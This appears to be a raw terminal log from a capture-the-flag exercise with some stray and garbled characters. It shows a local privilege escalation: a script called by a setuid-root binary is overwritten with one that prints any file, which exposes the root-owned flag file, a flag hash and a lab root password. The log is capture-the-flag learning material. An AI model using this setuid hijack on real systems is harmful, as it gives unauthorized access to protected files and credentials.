 echo '#!/usr/bin/env bash
if [[ $# -ne 1 ]]; then
    echo "Usage: ${0} FILE"
    exit 1
fi

if [[ -f "$1" ]]; then
    echo "[+] Pivot: showing contents of $1"
    cat "$1"
else
    echo "[!] Can'\''t access file $1"
    exit 1
fi' > LatexCompiler.sh
chmod +x LatexCompiler.sh

สห
ls
exploit.tex
LatexCompiler.sh
LatexCompiler.sh.old
SETSUID
SETSUID.c
-lah
ls -lah
total 44K
drwxr-xr-x  2 amy  amy  4.0K Sep 13 13:00 .
drwx------ 21 amy  amy  4.0K Aug 29 23:41 ..
-rw-r--r--  1 amy  amy    75 Sep 13 12:56 exploit.tex
-rw-------  1 root root  145 Aug 29 22:36 .Flag2
-rwxr-xr-x  1 amy  amy   223 Sep 13 13:00 LatexCompiler.sh
-rwxrwxr-x  1 amy  amy   944 Aug 29 22:28 LatexCompiler.sh.old
-rwsrwxr-x  1 root root  16K Aug 29 22:30 SETSUID
-rw-rw-r--  1 root root  248 Aug 29 22:30 SETSUID.c
./SETSUID .Flag2
[+] Pivot: showing contents of .Flag2
Congrats Bro!!

Je suis fier de toi,t'es mieux que les Khmers XD

Flag2 : 220464f10f93f01c00f11e23199befad

Local Root passwd : @Poissondansleau
OffSec
exploit.tex
svmfs